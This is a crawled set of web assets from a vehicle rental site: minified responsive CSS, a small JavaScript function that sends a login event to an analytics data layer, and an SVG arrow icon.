1fr;max-width:none}.total-div{margin-top:-20px;padding-left:20px;padding-right:20px}.subtotal{min-width:95px}.div-block-27,.email-div{padding-left:20px;padding-right:20px}.discounts-div{margin-bottom:5px}.proof{text-align:left}.question-text-2{margin-top:8px}.card__item{margin-bottom:16px;padding-left:24px;padding-right:24px}.van-image{display:inline-block}.content8-grid-copy{grid-column-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr}.available{font-size:11px}.blog-detail-grid{grid-column-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none}.content{padding-top:0;padding-bottom:0}.size1-text-3{font-size:50px;line-height:42px}.available-fil-div{align-self:center}.card-features-copy{padding-left:20px;padding-right:20px}.cta9-grid,.product3-grid-copy{grid-column-gap:20px;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;max-width:none}.filters-parent-div{align-items:flex-start;width:99%}.filter-check-par{padding-left:10px;display:flex}.filter-sect-2{flex-direction:column}.range-embed-2{margin-right:0%}.checkbox-label{font-size:15px;line-height:20px}.sort{width:100%;margin-left:auto;margin-right:auto}.select-field-4{z-index:7;padding-left:100px}.select-field-4.selection{padding-left:86px;padding-right:0}.magic-link-exp{width:100%;max-width:none}.email-pop-h3{font-size:50px;line-height:42px}.glob-email-form{padding:40px 20px}.div-block-78{padding-left:14px;padding-right:14px}.div-block-80{display:none}}@media screen and (max-width:479px){.logout-bl{display:none}.fleet-start{display:inline}.phone{display:block;position:relative}.fontawesome-phone{font-size:22px;position:absolute;top:-11px;right:20px}.number{display:none}.navbar1{padding-left:16px;padding-right:16px}.navbar1.active-nav1{border:1px #000}.sub{grid-column-gap:16px}.login-icon{display:block}.fontawesome{font-size:22px;position:relative}.notification-content{justify-content:center}.nav-top{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr;justify-items:end}.brand.w--current{display:block}.email{display:none}.fleet-end{display:inline}.login-bl{display:none}.nav1-menu-wrap{min-width:20px;padding-top:12px;padding-bottom:12px;display:flex;position:relative}.nav-link{padding-left:16px;padding-right:16px}.phone-icon{display:block}.section{padding-left:10px;padding-right:10px}.section.why{display:none}.sub-links{z-index:2000}.forgot-password{margin-top:13px}.fontawesome-view{font-size:22px;position:absolute;top:18px;right:19.641px}.modal-container{min-width:80%}.text-field.bottom-margin-field,.text-field.right-margin-field,.text-field.bottom-margin-field,.text-field.right-margin-field,.text-field.bottom-margin-field,.text-field.right-margin-field,.text-field.bottom-margin-field,.text-field.right-margin-field{margin-bottom:10px}.div-block-60{flex-direction:row}.body{margin-top:40px}.wrapper.m80-50{padding-top:12px}.wrapper.m0-100{padding-top:0;padding-bottom:0}.wrapper.m0-100-header{padding-top:98px;padding-bottom:40px}.wrapper.m100{padding-top:40px;padding-bottom:60px}.wrapper.m80-0-copy{padding-top:12px}.headline-grid{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}.text-label{margin-top:5px;display:none}.paragraph-70{font-size:14px}.cover-image.left{height:180px}.content23-grid{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}.button-small{flex:1;align-self:stretch}.button-small.white-small{flex:none}.cta7-grid,.content34-grid,.footer2-bottom-grid{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}.footer2-form-wrap{flex-direction:column}.footer2-form-grid{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}.footer2-bottom-left-column{flex-direction:column}.footer-line{padding-top:0;padding-bottom:0}.footer2-links-grid{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}.size1-text{font-size:30px}.size1-text.white{line-height:42px}.utility-page-content{padding:30px}.fleet-start-2{display:inline}.category-detail-wrap{min-height:260px}.category-detail-wrap.all-products-header{min-height:350px;padding-top:25px;padding-bottom:25px}.size1-text-2{font-size:30px}.accordion-body{padding-left:56px}.accordion-body.js-accordion-body{border-top:1px solid #0000001a;margin-top:20px;padding-top:10px;padding-left:0;padding-right:0}.question-text{flex:0 100%;margin-bottom:8px;margin-left:16px;padding-right:20px}.accordion__item.js-accordion-item{box-shadow:0 1px 2px #2e323c17}.accordion_item-image{width:30px}.product2-grid{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}.product2-content-wrap{padding:16px}.content35-top-grid,.content35-bottom-grid{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}.content35-pictures-feed{grid-template-rows:auto auto auto;grid-template-columns:1fr 1fr}.content6-headline-grid{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}.text-field-right-1-2.bottom-margin-field{width:100%;margin-bottom:10px}.fleet-start-3{display:inline}.div-block-2{flex-direction:column}.primary-booking-fields{padding-bottom:0;padding-left:10px;padding-right:10px}.cta11-title-wrap{margin-top:0;padding-left:10px;padding-right:10px}.grid{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}.radio-label{align-items:center}.size1-link{font-size:34px;line-height:42px}.div-block-3{flex-direction:column}.button-large{font-size:14px;line-height:22px}.text-field-left-1-2.bottom-margin-field{width:100%;margin-bottom:10px}.radio-label-25{align-items:center}.booking-fields{padding-bottom:0;padding-left:10px;padding-right:10px}.styleguide-grid-wrap.style-colors-wrap{grid-template-columns:1fr}.text-field-right-1-4.bottom-margin-field{width:100%;margin-bottom:10px}.div-block-50{padding-left:10px;padding-right:10px}.text-field-left-3-4.bottom-margin-field{width:100%;margin-right:0}.button-2{width:40%}.label.white-label,.label.inside-label,.label.white-label,.label.inside-label{text-align:center}.submit-button-3.tracking-button{width:60%}.div-block-62{margin-top:-10px}.extras-pricing{min-width:75px;font-size:12px;display:inline}.additional-info{margin-bottom:-10px;padding-top:10px;padding-left:10px;padding-right:10px}.summary-div{padding-left:10px;padding-right:10px}.cardholder{font-size:9px}.hero3{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}.paragraph-71{font-size:14px}.blog1-grid,.cta8-grid{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}.cta8-form-wrap{grid-row-gap:10px}.content6-image1{margin-bottom:0;display:none}.content6-headline-wrap{text-align:left;align-items:flex-start}.content6-grid,.content16-grid{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}.content24-quote{font-size:30px;line-height:38px}.content24-grid{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}.error-container{min-width:80%}.select-field{padding-top:0;padding-bottom:6px}.select-field.selection{padding-top:5px;padding-left:108px}.select-field.selection._2{padding-left:105px}.dates1{width:50%;height:32px}.search-section{height:70px}.search-field-1.datepicker.selection.test-pick{padding-top:11px;padding-left:60px}.dates2{width:50%;height:32px}.form-block{overflow:hidden}.dates1-copy{width:100%;height:32px}.placeholder-2{padding-top:5px}.div-block-48-copy{flex-direction:row}.div-block-48{flex-direction:column;width:100%}.div-block-49{flex-direction:column;display:flex}.placeholder{display:none}.time{width:50%;height:32px;display:block}.product3-grid{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}.van-collection{min-width:280px;padding:5px 0}.product3-content-wrap{grid-column-gap:0px;grid-row-gap:0px;grid-template-rows:auto;grid-template-columns:1fr 1fr .75fr 1fr;grid-auto-columns:1.25fr;grid-auto-flow:column;display:grid}.similar{font-size:10px}.dimensions-link{z-index:99;top:-31px}.card-overlay{flex:1;align-self:stretch}.card-overlay.white-small{flex:none}.item-overlay:hover{opacity:1}.content8-grid{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}.content8-content-wrap{margin-bottom:0}.div-block-31{grid-template-columns:1fr}.section-2{max-width:479px;position:relative;overflow:hidden}.dates{grid-template-columns:1fr}.fontawesome-cal{font-size:22px}.div-block-29{margin-left:auto;margin-right:auto}.splash-text{padding-left:16px;padding-right:16px}.datepicker{padding-top:3px}.time-copy{height:32px;display:block}.select-field-3{padding-top:5px;padding-left:100px}.heading-55{margin-left:0;margin-right:0}.includes-grid{grid-template-rows:auto auto auto auto auto auto;grid-template-columns:1fr;margin-left:16px;margin-right:16px}.section-3{height:240px}.home2-deco-part{height:200px}.content7-content-wrap{margin-bottom:0}.content7-grid{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}.blog3-grid{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr;padding-top:20px}.payment-container{width:100%;min-width:80%;min-height:100%;margin-top:0;margin-bottom:0}.rental_checklist{position:relative;inset:0%}.total-div-copy{z-index:99998;margin-bottom:0;padding-bottom:0;padding-left:10px;padding-right:10px}.payment-close_btn{z-index:2001}.van_name{margin-top:-12px;margin-bottom:-12px;padding-top:0;font-size:16px}.div-block-66-copy{margin-bottom:0}.div-block-28{padding-left:10px;padding-right:10px}.cta11-form-wrap-contact{border-style:solid;border-width:6px 1px 1px;flex-direction:column;display:block}.cta11-form-wrap-enquiry{border-style:solid;border-width:6px 1px 1px;flex-direction:column;display:none;position:fixed;inset:12% 0% 0%}.cta11-form-wrap-enquiry.js-accordion-item{z-index:1000;display:block;inset:43px 0% 58px}.cta11-form-wrap-enquiry.js-accordion-item.summary{display:none}.total-mobile{margin-bottom:0}.cta11-form-wrap-pricing{border-style:solid;border-width:6px 1px 1px;flex-direction:column;display:block}.cta11-form-wrap-pricing.js-accordion-item{display:block}.extras-div-copy-mobile{flex-direction:column}.mobile-pricing{padding:10px}.div-block-27-copy{border-bottom-style:none;padding-left:10px;padding-right:10px}.pricing-div-mobile{margin-top:-31px;margin-bottom:35px}.extras-div-copy{flex-direction:row}.cta11-form-wrap-details{border-style:solid;border-width:6px 1px 1px;flex-direction:column;display:block}.cta11-form-wrap-details.js-accordion-item{display:none}.div-block-57{padding-left:10px;padding-right:10px}.cta11-map-wrap.map{width:100%}.location-div{padding-left:10px;padding-right:10px}.size1-text-vans{font-size:30px}.div-block-57-mobile{height:40px;padding-left:10px;padding-right:10px}.cta11-grid{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}.total-div{z-index:99998;margin-bottom:0;padding-left:10px;padding-right:10px}.subtotal{min-width:75px;font-size:12px;display:inline}.cardholder-copy{font-size:9px}.div-block-27{padding-left:10px;padding-right:10px}.email-div{padding-left:10px;padding-right:10px;display:block}.proof{margin-bottom:-25px}.question-text-2{flex:0 100%;margin-bottom:8px;margin-left:16px;padding-right:20px}.content8-grid-copy,.blog-detail-grid{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}.content{padding-top:0;padding-bottom:0}.size1-text-3{font-size:30px}.card-features-copy{padding-left:10px;padding-right:10px}.similar-2,.similar-copy{font-size:10px}.text-field-left-1-2-copy.bottom-margin-field,.text-field-right-1-2-copy.bottom-margin-field,.text-field-right-1-2-copy.bottom-margin-field{width:100%;margin-bottom:10px}.cta9-grid{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}.div-block-62-copy{margin-top:-10px}.extras-info{color:#747474;padding-right:5px;font-size:10px}.image-3{min-height:720px}.text-label-copy{margin-top:5px;display:none}.product3-grid-copy{grid-column-gap:12px;grid-template-columns:1fr 1fr 1fr 1fr}._1-3-field-wrapper{width:100%}.filters-parent-div{flex-direction:column;align-items:center;margin-top:15px}.range-embed-2{width:100%;margin-left:0%;margin-right:0;padding-left:5%;padding-right:5%}.sort{width:100%;height:32px;display:block}.select-field-4{padding-top:0;padding-bottom:6px}.select-field-4.selection{width:300px;padding-top:5px;padding-left:94px}.placeholder-4{padding-top:3px}.email-pop-h3{font-size:30px}.glob-email-form-wrap{flex:1;align-self:stretch}.glob-email-popup{width:94%;padding:10px}.log-butt-row{flex-direction:row}}#w-node-a526a6e0-368d-21c3-8ca8-c7266d7cb328-4eb85a16{grid-area:1/1/2/13}#w-node-_2b7c2445-7a5e-2eaa-1c3b-b7121f315ec5-4eb85a16{grid-area:span 1/span 12/span 1/span 12}#w-node-_2b7c2445-7a5e-2eaa-1c3b-b7121f315ec6-4eb85a16{grid-area:2/1/3/9}#w-node-_2b7c2445-7a5e-2eaa-1c3b-b7121f315ed3-4eb85a16{grid-area:3/3/4/11}#w-node-_2b7c2445-7a5e-2eaa-1c3b-b7121f315ed4-4eb85a16{grid-area:4/1/5/13}#w-node-_3b34c162-937e-735a-0d4c-eb09fa5de2de-4eb85a16{grid-area:5/1/6/13}#w-node-d5e85790-e0b4-ef94-e111-803eed6f2818-4eb85a16{grid-area:span 1/span 1/span 1/span 1}#w-node-d5e85790-e0b4-ef94-e111-803eed6f2899-4eb85a16{grid-area:1/1/2/5}#w-node-d5e85790-e0b4-ef94-e111-803eed6f289e-4eb85a16{grid-area:2/1/3/4}#select.w-node-d5e85790-e0b4-ef94-e111-803eed6f28a5-4eb85a16{grid-area:2/4/3/5}#w-node-dad4899e-913a-0343-48d1-53584bdf574f-4eb85a16{grid-area:2/9/3/13}#w-node-_785eed0c-3ee0-ab43-640a-9da8666179c7-4eb85a16,#w-node-_785eed0c-3ee0-ab43-640a-9da8666179cd-4eb85a16{grid-area:span 1/span 12/span 1/span 12}#w-node-_785eed0c-3ee0-ab43-640a-9da8666179cf-4eb85a16{grid-area:span 1/span 6/span 1/span 6}#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235b2-2c3235ae{grid-area:1/1/2/7}#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235b4-2c3235ae{grid-area:span 1/span 6/span 1/span 6;align-self:center}#w-node-_6e445626-20af-a694-0fd3-5c379748f202-2c3235ae,#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235c2-2c3235ae{grid-area:span 1/span 6/span 1/span 6}#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235c3-2c3235ae,#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235ce-2c3235ae{grid-area:span 1/span 3/span 1/span 3}#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235d7-2c3235ae{grid-area:span 1/span 6/span 1/span 6;align-self:start}#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235eb-2c3235ae{grid-area:span 1/span 6/span 1/span 6;justify-self:stretch}#w-node-b04ccea6-2b73-e672-7c1f-6feeff8ad183-ff8ad158{grid-area:2/1/3/2}@media screen and (max-width:991px){#w-node-a526a6e0-368d-21c3-8ca8-c7266d7cb328-4eb85a16{grid-area:span 1/span 8/span 1/span 8}#w-node-_2b7c2445-7a5e-2eaa-1c3b-b7121f315ec6-4eb85a16{grid-area:2/1/3/9}#w-node-_2b7c2445-7a5e-2eaa-1c3b-b7121f315ed3-4eb85a16{grid-area:span 1/span 8/span 1/span 8}#w-node-d5e85790-e0b4-ef94-e111-803eed6f2818-4eb85a16{grid-area:span 1/span 4/span 1/span 4}#w-node-_785eed0c-3ee0-ab43-640a-9da8666179c7-4eb85a16{grid-area:span 1/span 8/span 1/span 8}#w-node-_785eed0c-3ee0-ab43-640a-9da8666179cd-4eb85a16{grid-column:span 8/span 8}#w-node-_785eed0c-3ee0-ab43-640a-9da8666179cf-4eb85a16,#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235b2-2c3235ae{grid-area:span 1/span 8/span 1/span 8}#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235c3-2c3235ae,#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235ce-2c3235ae{grid-area:span 1/span 4/span 1/span 4}#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235d7-2c3235ae,#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235eb-2c3235ae{grid-area:span 1/span 8/span 1/span 8;justify-self:start}}@media screen and (max-width:767px){#w-node-a526a6e0-368d-21c3-8ca8-c7266d7cb328-4eb85a16{grid-column:span 6/span 6}#w-node-_2b7c2445-7a5e-2eaa-1c3b-b7121f315ec6-4eb85a16{grid-column-end:13}#w-node-d5e85790-e0b4-ef94-e111-803eed6f2818-4eb85a16{grid-column:span 6/span 6}#w-node-dad4899e-913a-0343-48d1-53584bdf574f-4eb85a16{grid-row:6/7;grid-column-start:1}#w-node-_785eed0c-3ee0-ab43-640a-9da8666179c7-4eb85a16{grid-area:span 1/span 6/span 1/span 6}#w-node-_785eed0c-3ee0-ab43-640a-9da8666179cd-4eb85a16{grid-column:span 6/span 6}#w-node-_785eed0c-3ee0-ab43-640a-9da8666179cf-4eb85a16,#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235b2-2c3235ae,#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235d7-2c3235ae{grid-area:span 1/span 6/span 1/span 6}#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235eb-2c3235ae{grid-column:span 6/span 6}}@media screen and (max-width:479px){#w-node-d5e85790-e0b4-ef94-e111-803eed6f2818-4eb85a16{grid-column:span 4/span 4}#select.w-node-d5e85790-e0b4-ef94-e111-803eed6f28a5-4eb85a16{grid-area:2/3/3/5}#w-node-_785eed0c-3ee0-ab43-640a-9da8666179c7-4eb85a16{grid-column:span 4/span 4}#w-node-_785eed0c-3ee0-ab43-640a-9da8666179cf-4eb85a16{grid-area:span 1/span 4/span 1/span 4}#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235b2-2c3235ae,#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235b4-2c3235ae,#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235c3-2c3235ae,#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235ce-2c3235ae,#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235d7-2c3235ae,#w-node-da2fd3e1-07b6-7e21-40b7-4b0e2c3235eb-2c3235ae{grid-column:span 4/span 4}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/deep-image/hirefleet@main/common.js
body_size: -468
content:
function gtaglogin () {
  window.dataLayer = window.dataLayer || [];
  window.dataLayer.push({
  'event' : 'login',
  'loginMethod' : 'email' // this should be replaced with an actual login method
  });  
  console.log("gtaglogin")
}


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/630a7a2f741fe751e030ec0f/6353a32412c18dec729ad973_download.svg
body_size: 174
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="20px" height="9px" viewBox="0 0 20 9" version="1.1">
    <!-- Generator: Sketch 55.1 (78136) - https://sketchapp.com -->
    <title>Combined Shape@2x</title>
    <desc fill="#ffffff">Created with Sketch.</desc>
    <g id="WIP" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Artboard-Copy-8" transform="translate(-306.000000, -5008.000000)" fill="#18181D">
            <path d="M321.159111,5011.99364 L321.159111,5008.5 L326,5012.5 L321.159111,5016.5 L321.159111,5013.00636 L306,5013.00636 L306,5011.99364 L321.159111,5011.99364 Z" id="Combined-Shape" fill="#ffffff"/>
        </g>
    </g>
</svg>